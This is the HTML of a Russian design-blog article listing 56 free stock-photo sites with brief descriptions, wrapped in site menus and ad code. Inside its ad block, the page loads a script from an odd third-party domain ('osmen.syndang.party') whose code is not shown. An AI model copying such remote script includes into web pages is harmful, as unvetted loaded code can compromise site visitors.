		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">56 лучших бесплатных стоковых фотобанков, которые нужно знать в 2022 году</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">56 лучших бесплатных стоковых фотобанков,&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-55984" class="circle-fancy-style post-55984 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-besplatnyh tag-v tag-godu tag-znat tag-kotorye tag-luchshih tag-nuzhno tag-stokovyh tag-fotobankov category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="20:48" href="https://artforlife.ru/2022/04/08" rel="nofollow"><span class="entry-month">Апр</span><span class="entry-date updated">8</span><span class="entry-year">2022</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/04/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu-750x375.png" srcset="https://artforlife.ru/wp-content/uploads/2022/04/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu-750x375.png 750w" width="750" height="375"  title="56 лучших бесплатных стоковых фотобанков, которые нужно знать в 2022 году" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
</p>
<div id="">
<p>На любом этапе реализации стратегии контент-маркетинга, помимо производства, необходимо использовать изображения.</p>
<p>Если вы не уверены насчет этого, вот некоторые релевантные данные об использовании изображений в цифровом маркетинге:</p>
<ul>
<li>спустя три дня люди будут помнить только 10% того, что услышали. Когда дело доходит до визуального контента, эта цифра составляет 65%;</li>
<li>74% профессионалов в области социальных сетей используют изображения в своих маркетинговых стратегиях;</li>
<li>твиты, содержащие изображения, получают на 150% больше ретвитов, чем те, которые содержат только текст;</li>
<li>статьи, содержащие изображения каждые 75–100 слов, получают вдвое больше репостов в социальных сетях;</li>
<li>сообщения с изображениями в Facebook привлекают в 2,3 раза больше пользователей;</li>
<li>в период с 2015 по 2016 год использование изображений в контенте увеличилось на 130%.</li>
</ul>
<p>На этом этапе вы можете подумать: как компании производят так много визуального контента? Есть ли у них собственный персонал для этого, они отдают задачи на аутсорсинг или используют онлайн-инструменты?</p>
<p>В большинстве случаев используются все эти ресурсы. Но есть еще одна интересная информация, касающаяся изображений, которую следует учитывать: 35% маркетологов используют в своей работе изображения со стоковых ресурсов.</p>
<p>Некоторые из них платные. Остальные частично бесплатны. В любом случае, вы можете реализовать хорошую стратегию, используя возможности стоковых фотографий для оптимизации результатов вашего сайта и других онлайн-каналов.</p>
<p>Чтобы помочь вам в вашей работе, требующей изображений, мы предлагаем список из 56 лучших бесплатных стоковых сервисов, доступных в интернете. Проверьте их!</p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p><strong>1. Unsplash</strong></p>
<p>На этом сайте представлены одни из самых красивых изображений, доступных в интернете. Все они полностью свободны от каких-либо авторских прав.</p>
<p>Это означает, что вы можете копировать, редактировать и распространять их для любых целей, как коммерческих, так и личных.</p>
<p>Unsplash — один из немногих сайтов, который не просит вас указывать автографа, хотя это рекомендуемая практика. Кроме того, он предназначен для удовлетворения потребностей любого пользователя в изображениях.</p>
<p>Существует также возможность подписаться на рассылку. Таким образом, вы будете получать 10 новых изображений каждые 10 дней.</p>
<p><strong>2. Rawpixel</strong></p>
<p>Если вы привыкли искать стоковые фотографии, это имя наверняка звучит немного знакомо.</p>
<p>Это связано с тем, что Rawpixel также распространяет свои изображения в нескольких других фото-банках — многие из которых будут перечислены в этом посте.</p>
<p>Что делает его таким особенным, так это его гигантская и разнообразная коллекция изображений, векторов, иллюстраций и многого другого!</p>
<p>Помимо того, что ресурс позволяет скачивать бесплатные изображения, он имеет обширную премиум коллекцию.</p>
<p><strong>3. FreePik</strong></p>
<p>Этот простой в использовании и красивый сайт предлагает более 1,5 миллионов бесплатных изображений и фотографий.</p>
<p>Чтобы получить изображение, просто нажмите на него. Вы увидите тип лицензии и исходный сайт. Оригинальная платформа написана на испанском языке, но теперь есть версия на английском.</p>
<p><strong>4. Vintage Stock Photos</strong></p>
<p>Это один из самых известных сайтов для бесплатного скачивания винтажных изображений. Как следует из названия, он фокусируется на изображениях и плакатах в стиле ретро.</p>
<p>Большинство файлов находятся в свободном доступе, так что не беспокойтесь об авторских правах. Премиум-сервис может предоставить некоторые более качественные и эксклюзивные изображения, но бесплатная коллекция так же не менее хороша.</p>
<p>скачайте его на свой компьютер.</p>
<p><strong>5. Morguefile</strong></p>
<p>На Morguefile вы можете найти изображения отличного качества и совершенно бесплатно.</p>
<p>Этот банк изображений был создан при участии нескольких творческих профессионалов. Цель состояла в том, чтобы помочь пользователям найти хорошие, бесплатные изображения для коммерческого или личного использования.</p>
<p><strong>6. Pixabay</strong></p>
<p>На Pixabay вы можете бесплатно найти фотографии, векторные изображения, иллюстрации и даже видео.</p>
<p>Большим преимуществом этого сайта является фильтр, который позволяет включать размеры, габариты и ориентацию.</p>
<p>Кроме того, можно сегментировать изображения по преобладающим цветам, что может быть дифференциалом с точки зрения брендинга.</p>
<p>Коллекция насчитывает более 1,2 миллиона элементов.</p>
<p><strong>7. RGB Stock </strong></p>
<p>RGB — это аббревиатура, используемая для аддитивной цветовой системы красного, зеленого и синего цветов. Его цель — воспроизвести их в электронных устройствах, таких как компьютеры, смартфоны и телевизоры.</p>
<p>Банк стоковых изображений RGB фокусируется не только на изображениях, но и на других элементах, таких как фоны, текстуры и фильтры.</p>
<p><strong>8. Stockvault</strong></p>
<p>Благодаря очень интуитивно понятной поисковой системе Stockvault весьма проста и удобна в использовании. Когда вы нажимаете на изображение, появляется панель с подробной информацией о файле.</p>
<p>Данный ресурс на 100% бесплатный и была создан сообществом из более чем 95 000 художников и фотографов.</p>
<p><strong>9. Death To The Stock Photo</strong></p>
<p>Слоган определяет платформу: «Мы хотим быть похожими на кофе для современных творческих людей».</p>
<p>Другими словами, приложение, которое используется регулярно и облегчает работу дизайнеров.</p>
<p>На сайте есть красивые и бесплатные фотографии. Однако его формат немного отличается.</p>
<p>Каждый месяц в галереи добавляется много фотографий, и вы можете подписаться на рассылку, чтобы они приходили прямо на вашу электронную почту.</p>
<p><strong>10. LibreShot</strong></p>
<p>Абсолютно бесплатный, этот банк позволяет выполнять прямые загрузки и не требует входа в систему. Вы можете получить изображения легко и без водяных знаков.</p>
<p>Новые изображения появляются каждую неделю, а весь контент сайта находится под ответственностью художника Мартина Фореля.</p>
<p><strong>11. Refe</strong></p>
<p>Это отличный бесплатный фото-сайт для тех, кто ищет изображения для социальных сетей и блогов. На нем вы можете искать, используя связки или ключевые слова.</p>
<p>Не все продукты бесплатны, но есть фильтр, чтобы найти их. Просто наведите курсор мыши, чтобы узнать цену каждого товара.</p>
<p>В качестве отличия этот сайт предлагает более естественные, реальные фотографии с высоким разрешением.</p>
<p><strong>12. Reshot </strong></p>
<p>Reshot представляет собой несколько иную стоковую систему, чем большинство существующих вариантов. Главная цель — сосредоточиться на качестве, а не на количестве.</p>
<p>Именно поэтому здесь можно найти подлинные изображения с менее искусственным и устаревшим видом.</p>
<p><strong>13. Hubspot</strong></p>
<p>Вы можете спросить себя: «Разве Hubspot не занимается входящим маркетингом и разработкой программного обеспечения?». Да, вы правы. Тем не менее, он также предлагает рекламный бесплатный пакет изображений.</p>
<p>Все изображения очень высокого качества. Чтобы получить к ним доступ, необходимо зарегистрироваться на платформе, которая также предлагает вам несколько курсов и услуг для улучшения вашего бизнеса.</p>
<p>Этот банк изображений позволяет Hubspot привлекать новых клиентов, а также помогать сообществу.</p>
<p><strong>14. PicJumbo</strong></p>
<p>Это еще один отличный союзник в нашем списке фотостоков. PicJumbo предлагает несколько категорий бесплатных изображений. Вы также можете выбрать получение фотографий по электронной почте.</p>
<p>Предыстория создателя ресурса очень интересна. В начале своей карьеры немногие банки изображений принимали его фотографии, поэтому он построил платформу, чтобы делать это бесплатно.</p>
<p>По словам самого Виктора Ганачека: «Я не фотографирую, чтобы заработать деньги. Я зарабатываю деньги, чтобы делать больше снимков». Довольно круто, да?</p>
<p><strong>15. New Old Stock</strong></p>
<p>Другой сайт с общедоступным контентом, New Old Stock, имеет большое разнообразие изображений с высоким разрешением. Темы разнообразны, начиная от портретов и заканчивая технологиями.</p>
<p>Все изображения бесплатны для некоммерческого и личного использования. Таким образом, вы можете использовать их, например, в статьях или постах в блоге.</p>
<p>Если у вас есть какие-либо вопросы, просто нажмите на прямую ссылку на Flickr, доступную в описании, и проверьте лицензию.</p>
<p><strong>16. FOCA Stock</strong></p>
<p>Эта платформа позволяет пользователям скачивать фотографии Джеффри Беттса. Все изображения выпущены в соответствии с Creative Commons CC0. Таким образом, они находятся в открытом доступе.</p>
<p>FOCA — отличный выбор для тех, кто ищет красивые изображения. Он даже предлагает фантастические крупные планы, пейзажи и профессиональную фотографию.</p>
<p><strong>17. Wikimedia Commons</strong></p>
<p>Данный стоковый ресурс — своего рода Википедия для фотографий. Это означает, что они имеют уникальные описания.</p>
<p>Как и самая популярная в мире виртуальная энциклопедия, платформа создана сообществом. Любой желающий может внести свой вклад и отредактировать доступные изображения.</p>
<p>Ресурс также предлагает видео-и аудиофайлы. Практически всю коллекцию можно использовать повторно, но рекомендуется ознакомиться с условиями использования каждого носителя.</p>
<p>На Wikimedia Commons вы также можете запрашивать изображения, используя описания. Это хороший пример того, как работает экономика сотрудничества.</p>
<p><strong>18. Wellcome Collection</strong></p>
<p>Одна из самых фантастических коллекций в этом списке, Wellcome Collection, предлагает множество изображений и фотографий для бесплатного использования на всех каналах социальных сетей.</p>
<p>Этот сайт стремится приблизиться к различным временам и культурным уровням, от магических ритуалов до науки и искусства.</p>
<p>Все материалы были собраны за несколько десятилетий, а исторические изображения относятся к периоду между 1890 и 1936 годами.</p>
<p><strong>19. Public Domain Photos</strong></p>
<p>Public Domain Photos предлагает несколько бесплатных изображений в самых разных категориях.</p>
<p>Единственный совет касается тех, у кого есть логотипы. Не используйте такие изображения, чтобы избежать проблем в будущем.</p>
<p>Платформа также предлагает обширный каталог бесплатных клипартов, которые представляют собой коллекции, содержащие рисунки, диаграммы, иконки, карты и другие графические элементы.</p>
<p>Да, они похожи на те, которые вы использовали в Microsoft Word, чтобы проиллюстрировать свою школьную работу!</p>
<p><strong>20. Picdrome </strong></p>
<p>На Picdrome вы можете легко найти изображения без атрибуции. Кроме того, на этой платформе нет необходимости регистрироваться. Просто нажмите на изображение и сохраните его на своем компьютере.</p>
<p>Однако фото не отличаются высоким качеством, поэтому хорошо выбирайте, где использовать такие фотографии.</p>
<p><strong>21. CC Search </strong></p>
<p>CC Search предлагает изображения из более чем 13 специализированных банков изображений. Таким образом, сайт не несет ответственности за любые найденные лицензии.</p>
<p>Используйте поисковую систему, чтобы найти изображения, но вам лучше проверить на платформе Условия использования.</p>
<p><strong>22. Imagebase</strong></p>
<p>Супер интуитивно понятный сайт Imagebase включает в себя хорошо сегментированные категории на главной странице. Он обеспечивает высокое качество изображений самого разного вида.</p>
<p>Большинство фотографий были сделаны фотографом Дэвидом Ниблэком.</p>
<p>Нет необходимости входить в систему, чтобы скачать изображения или даже указать автора на фотографии. Все они бесплатны для любого использования.</p>
<p><strong>23. Insect Images</strong></p>
<p>Бесплатный фотобанк с акцентом на изображения насекомых, он предоставляет файлы в этом контексте для профессионалов, которым нужен подобный материал.</p>
<p>Ниша немного ограничена, но вы никогда не знаете, когда вам понадобится фотография таракана, не так ли?</p>
<p><strong>24. Creative103</strong></p>
<p>Ориентируясь на дизайн, Creative103 — это банк изображений с опциями, предназначенными для этой области. Он содержит ссылки на дизайн и творческие элементы.</p>
<p>Отличительной чертой являются абстрактные изображения, от обоев до городских фотографий.</p>
<p><strong>25. ARS</strong></p>
<p>Банк изображений Министерства сельского хозяйства США предлагает бесплатные изображения, ориентированные на эту область.</p>
<p>На фотографиях в основном изображены полевые животные, такие как коровы и свиньи, включая даже некоторых вредителей и насекомых. Кроме того, имеются фотографии плантаций, рабочих полей и лабораторий.</p>
<p><strong>26. The Stocks</strong></p>
<p>С помощью дифференцированной компоновки этот механизм собирает изображения с нескольких сайтов в Интернете.</p>
<p>Благодаря этому можно найти бесплатные изображения, но рекомендуется анализировать каждый случай, потому что лицензии могут отличаться. Ресурс также предлагает видео, макеты, иконки и шрифты.</p>
<p><strong>27. Startup Stock Photos</strong></p>
<p>В последовательном формате блога — тех старых, которые служили дневниками, и вам приходилось прокручивать полосу, чтобы загрузить другие сообщения, — Startup Stock Photos предоставляет изображения без авторских прав.</p>
<p>История, стоящая за этим сайтом, очень интересна. Создатели начали с фото-магазина, но постепенно идея превратилась в большую фотогалерею.</p>
<p><strong>28. Pexels</strong></p>
<p>Изображения Pexels могут быть использованы для любых законных целей, а также могут быть изменены, скопированы и даже распространены.</p>
<p>В этом случае единственное ограничение касается использования фотографий в оскорбительной, расистской или дискредитирующей форме.</p>
<p><strong>29. Magdeleine </strong></p>
<p>Это очень хороший сайт. Его внешний вид очень прост, как и сама идея: публиковать бесплатную фотографию каждый день. Фотограф Энни Спратт была дальновидной в создании такого дружественного дизайна.</p>
<p>Если вы предпочитаете поиск, вы заметите, что есть две категории. Достаточно одного клика, чтобы разделить изображения между теми, у которых есть авторские права, и бесплатными. Чтобы выбрать их, используйте фильтр CC0 — Creative Commons.</p>
<p><strong>30. Travel Coffee Book</strong></p>
<p>Вы будете в восторге от красивых бесплатных изображений из путешествий и пейзажей, которые можно найти в журнале Travel Coffee Book.</p>
<p>Просто прокрутите курсор и начните наслаждаться фотографиями с высоким разрешением, доступными для всех типов использования.</p>
<p><strong>31. Moveast</strong></p>
<p>Португальский фотограф Жоау Пачеко размещает свои замечательные фотографии на этом блог-сайте.</p>
<p>На домашней странице он говорит, что решил, что все фотографии должны быть бесплатными. Итак, вы можете скачать и использовать их по своему желанию.</p>
<p><strong>32. The Pattern Library</strong></p>
<p>Этот банк изображений отличается от других, которые мы представили здесь. Благодаря уникальному макету он ориентирован на создание шаблонов, которые вы можете скачть одним щелчком мыши.</p>
<p>Они широко используются в таких редакторах, как Photoshop и Illustrator, и могут придать вашим изображениям современный и инновационный вид.</p>
<p><strong>33. Public Domain Archive</strong></p>
<p>Public Domain Archive предлагает изображения, которые можно использовать для любых целей.</p>
<p>Согласно домашней странице сайта, они публикуют новый контент каждую неделю. Есть подкатегории, но выделяются две основные: винтаж и современность.</p>
<p><strong>34. Foodiesfeed</strong></p>
<p>Вам нужны потрясающие фотографии еды, чтобы использовать их в своей стратегии? Foodiesfeed — идеальный выбор для этого.</p>
<p>Здесь более 900 фотографий профессионального качества, и они абсолютно бесплатны. Стоит проверить коллекцию. Только не делайте этого до обеда, хорошо?</p>
<p><strong>35. Picography</strong></p>
<p>Picography предоставляет высококачественные изображения совершенно бесплатно. Это означает, что вы можете копировать, редактировать и делиться ими по своему усмотрению.</p>
<p>Фотографии действительно замечательные, хотя система тегов не идеальна для поиска такого рода контента.</p>
<p><strong>36. Flickr</strong></p>
<p>Один из самых известных сайтов изображений в мире — если не самый известный — Flickr является частью Yahoo!.</p>
<p>Его каталог почти бесконечен — превышает миллиарды фотографий. Поскольку он создается пользователями, легче находить изображения в большом количестве, чем качественные.</p>
<p>Однако точный поиск может вам помочь. Каждое изображение на Flickr имеет собственную лицензию, поэтому вам необходимо проверить ее, прежде чем использовать в своей маркетинговой стратегии.</p>
<p><strong>37. Jay Mantri</strong></p>
<p>Делая акцент на городских изображениях, фотограф Джей Мантри предлагает невероятный источник бесплатных стоковых фотографий. Хотя содержание ограничено, некоторые изображения захватывают дух.</p>
<p><strong>38. Site Builder Report</strong></p>
<p>Site Builder Report — это платформа с простой навигацией, но она предлагает красивые стоковые изображения.</p>
<p>Некоторые из них вдохновляют и могут быть использованы в вашем блоге для увеличения конверсии.</p>
<p><strong>39. Kaboompics</strong></p>
<p>Kaboom Pics — идеальное место для цифровых художников и веб-дизайнеров, Kaboom Pics предлагает дифференцированный поиск: вы можете фильтровать цвета, ключевые слова, модули или ориентацию изображения.</p>
<p>Макет очень интуитивно понятен, поэтому у вас не возникнет проблем, когда вы научитесь извлекать из платформы лучшее.</p>
<p><strong>40. ISO Republic</strong></p>
<p>ISO Republic предлагает одни из самых удивительных фотографий высокой четкости, доступных в Интернете. Они отличаются яркими цветами и призваны мгновенно привлечь внимание пользователя.</p>
<p><strong>41. Foter </strong></p>
<p>Foter, содержащий около 220 миллионов фотографий, является одной из крупнейших баз данных изображений в мире. Благодаря продуманному дизайну очень легко найти хорошие изображения для использования в вашем контенте.</p>
<p>Система также доступна в виде плагина WordPress, который может значительно облегчить вашу работу.</p>
<p><strong>42. StockSnap</strong></p>
<p>StockSnap – это полноценная бесплатная фотоплатформа. Ее поисковая система использует ключевые слова, чтобы найти изображения, которые лучше всего соответствуют вашим идеям.</p>
<p>Все элементы свободны от авторских прав, поэтому вам не нужно беспокоиться о лицензиях и условиях использования.</p>
<p><strong>43. Skitterphoto</strong></p>
<p>Этот сайт предлагает большое разнообразие изображений, права на которые передаются бесплатно его создателем Питером Хилингом.</p>
<p>Обладая очень динамичным внешним видом, ресурс позволяет пользователю просматривать несколько категорий, таких как музыка, еда и напитки, спорт и технологии.</p>
<p><strong>44. ММТ</strong></p>
<div class="zen-today-row  horisontal-banner-autoinjector">
<div class="zen-today">         <noscript><img src="https://artforlife.ru/wp-content/uploads/2022/04/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.php" border="0" alt=""/></noscript>     </div></div>
<p>Отличный вариант для электронной коммерции, MMT имеет несколько высококачественных изображений универсальных товаров для различных нишевых рынков.</p>
<p>Они свободны от авторских прав, что делает этот сайт своего рода «потерянным раем» для менеджеров виртуальных магазинов.</p>
<p><strong>45. Burst</strong></p>
<p>Безусловно, один из самых полных сайтов в этом списке, Burst предлагает огромное количество изображений, иллюстраций и фотографий. И все это с помощью чрезвычайно эффективного алгоритма их поиска.</p>
<p>Фотографии идеально подходят для различных отраслей и могут быть изменены и использованы в коммерческих целях.</p>
<p><strong>46. ​​ Realistic Shots</strong></p>
<p>Этот сайт требует от пользователя только одного: делать что-то творческое с изображениями. За них не нужно платить.</p>
<p>Фотографии имеют профессиональное качество, и каждую неделю в коллекции добавляются семь новых изображений.</p>
<p><strong>47. BucketListly</strong></p>
<p>BucketListly объединяет множество изображений со всего мира. Автор сайта подчеркивает, что не взымает плату, потому что делает это из страсти, а не для заработка.</p>
<p>Фотографии имеют профессиональное качество, и каждую неделю в коллекции добавляются семь новых изображений.</p>
<p><strong>48. Gratisography</strong></p>
<p>Этот сайт был разработан известным фотографом Райаном Макгуайром, обладающим одними из самых креативных изображений в интернете.</p>
<p>Все они доступны для любого вида использования, без ограничений авторского права. Фотографии вызывают такие ощущения, как радость, одиночество и отчаяние.</p>
<p><strong>49. SplitShire </strong></p>
<p>Этот сайт заставит вас сходить с ума. Все изображения имеют высокое разрешение, и их легко найти с помощью фильтров.</p>
<p>Даже крупные пресс-агентства, такие как Huffington Post, CNN и несколько известных журналов, используют этот бесплатный фотобанк. И не волнуйтесь, все фото доступны для коммерческого использования.</p>
<p><strong>50. Life of Pix</strong></p>
<p>Этот удивительный сайт представляет собой банк изображений высокого разрешения с простым, понятным и отзывчивым дизайном — да, вы можете получить к нему доступ со своего смартфона или планшета.</p>
<p>Life of Pix всегда ищет перспективных молодых фотографов. Такие люди приходят в сообщество соавторов и заключают партнерские отношения с платформой.</p>
<p><strong>51. NegativeSpace</strong></p>
<p>Без каких-либо ограничений авторского права NegativeSpace стремится предоставить фотографам место для продвижения своих работ по всему миру.</p>
<p>На сайте использован невероятный маркетинговый подход и собрана отличная коллекция фотографий.</p>
<p><strong>52. Cupcake </strong></p>
<p>Банк оригинальных изображений Cupcake был разработан Йонасом Нильссоном Ли и объединяет лучшие работы автора.</p>
<p>«Делайте все, что хотите» с изображениями — вот приветственное сообщение.</p>
<p><strong>53. Fancycrave</strong></p>
<p>Веселый и юмористический сайт Fancycrave фокусируется на изображениях для социальных сетей. Цель состоит в том, чтобы радовать и генерировать вовлеченность — лайки, репосты, комментарии и другие взаимодействия.</p>
<p>Как утверждают создатели, люди устали от элегантных банков изображений, поэтому они предпочитают изображения, вызывающие эмоции и рассказывающие истории.</p>
<p><strong>54. Flaticon</strong></p>
<p>Эта платформа фокусируется на другом типе изображений: значках. Они очень важны в стратегии контент-маркетинга, особенно в богатых материалах, таких как электронные книги и инфографика.</p>
<p>Для бесплатного скачивания доступно более 600 тысяч векторных иконок в различных форматах и ​​размерах.</p>
<p><strong>55. Vecteezy</strong></p>
<p>Почти 80% контента Vecteezy бесплатно для личного и коммерческого использования.</p>
<p>Обратите внимание, что для редактирования векторных изображений на вашем компьютере не требуется программное обеспечение, например, Photoshop.</p>
<p>В конце концов, редактор Vecteezy позволяет пользователям изменять цвета, шрифты и другие элементы.</p>
<p><strong>56. Canva</strong></p>
<p>Canva — это не просто банк изображений с миллионами бесплатных и дополнительных опций, предоставляемых профессиональными фотографами, но и полная интеграция со своей дизайнерской платформой.</p>
<p>Просто возьмите понравившуюся фотографию и выберите, чтобы загрузить или применить ее непосредственно к сообщению в социальных сетях, например. В редакторе вы также можете исследовать различные элементы, такие как векторы, значки и даже рисунки, чтобы раскрасить их.</p>
<p><strong><em>Всем успешной работы и творчества!</em></strong></p>
<p><strong><em>Источник</em></strong></p>
<footer/></div>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2022/04/08" title="20:48" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-04-08T20:48:48+00:00">08.04.2022</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/besplatnyh" rel="tag">бесплатных</a><a href="https://artforlife.ru/tag/v" rel="tag">в</a><a href="https://artforlife.ru/tag/godu" rel="tag">году</a><a href="https://artforlife.ru/tag/znat" rel="tag">знать</a><a href="https://artforlife.ru/tag/kotorye" rel="tag">которые</a><a href="https://artforlife.ru/tag/luchshih" rel="tag">лучших</a><a href="https://artforlife.ru/tag/nuzhno" rel="tag">нужно</a><a href="https://artforlife.ru/tag/stokovyh" rel="tag">стоковых</a><a href="https://artforlife.ru/tag/fotobankov" rel="tag">фотобанков</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-55984" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="84b71cbafd"><img id="rating_55984_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(55984, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_55984_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(55984, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_55984_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(55984, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_55984_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(55984, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_55984_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(55984, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_55984_text"></span><meta itemprop="headline" content="56 лучших бесплатных стоковых фотобанков, которые нужно знать в 2022 году" /><meta itemprop="description" content=" 
 				На любом этапе реализации стратегии контент-маркетинга, помимо производства, необходимо использовать изображения.  Если вы не уверены насчет этого, вот некоторые релевантные данные об использо..." /><meta itemprop="datePublished" content="2022-04-08T20:48:48+00:00" /><meta itemprop="dateModified" content="2022-04-08T20:48:48+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2022/04/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu-150x150.png" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div 